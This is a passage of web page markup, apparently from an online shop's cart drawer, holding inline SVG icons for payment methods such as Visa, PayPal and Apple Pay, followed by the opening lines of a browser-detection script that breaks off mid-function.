                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

